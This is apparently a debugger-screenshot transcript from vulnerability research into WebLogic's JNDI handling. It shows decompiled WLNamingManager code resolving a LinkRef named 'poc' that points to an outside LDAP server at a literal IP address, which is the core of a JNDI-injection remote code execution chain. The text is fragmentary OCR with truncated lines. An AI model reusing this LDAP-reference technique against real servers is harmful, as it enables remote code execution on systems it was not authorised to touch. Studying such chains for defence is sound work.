 67 public static Object getObjectInstance(Object boundObject, Name name, Context ctx, Hashtable env) throws NamingException { boundObject: "Reference Class Name: javax.naming.LinkRef\
68 if (boundObject instanceof ClassTypeOpaqueReference) {
69 Hashtable jndiEnv = ThreadLocalMap.get();
70 if (jndiEnv != null && Boolean.parseBoolean((String)jndiEnv.get("weblogic.jndi.onlyGetClassType"))) {
71 boundObject = ((ClassTypeOpaqueReference)boundObject).getObjectClass();
72 } else {
73 boundObject = ((OpaqueReference)boundObject).getReferent(name, ctx);
74 }
75 } else if (boundObject instanceof OpaqueReference) {
76 boundObject = ((OpaqueReference)boundObject).getReferent(name, ctx); name: "poc" ctx: null
77 } else if (boundObject instanceof LinkRef) {
78 String linkName = ((LinkRef)boundObject).getLinkName(); boundObject: "Reference Class Name: javax.naming.LinkRef\nType: LinkAddress\nContent: ldap://47.93.248.221:1389/jctj
79 InitialContext ic = null;
80
81 try {
82 ic = new InitialContext(env);
83 boundObject = ic.lookup(linkName);
84 } catch (NamingException var15) {
Notifications
eblogic.kernel.... (self-tuning)'"@14,807 in group "Pooled Threads": RUNNING
(weblogic.jndi.internal)
blogic.jndi.internal)
eblogic.jndi.internal)
di.internal)
ndi.internal)
.internal)
Evaluate expression (⏎) or add a watch (⇧⌘⏎)
static members of WLNamingManager
boundObject = {LinkRef@14893} "Reference Class Name: javax.naming.LinkRef\nType: LinkAddress\nContent: ldap://47.93.248.221:1389/jctjhz\n" ... View
name = {CompositeName@14894} "poc"
ctx = null
env = {Hashtable@14895} size = 3